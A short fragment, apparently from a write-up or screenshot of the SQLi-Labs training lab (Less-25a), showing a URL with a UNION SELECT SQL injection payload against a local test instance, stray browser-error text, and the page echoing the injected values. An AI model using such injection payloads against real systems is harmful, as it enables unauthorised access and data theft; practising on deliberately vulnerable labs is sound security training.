 127.0.0.1:8888/sqlilabs/Less-25a/?id=-1 union select 1,2,3%23
用网址 京东商城 页面载入出错 页面载入出错
Welcome Dhakkan
Your Login name:2
Your Password:3